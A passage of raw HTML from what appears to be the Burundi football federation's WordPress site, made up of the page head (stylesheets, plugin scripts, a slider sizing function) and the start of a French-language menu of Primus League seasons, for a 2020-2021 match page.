1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi/" />
<link rel='shortlink' href='https://ffb.bi/?p=8708' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmasculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmasculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-8708 do-etfw no-breadcrumb masculin-league-a-2020-2021-les-elephants-vs-le-messager-ngozi wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_13499896441768968258" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
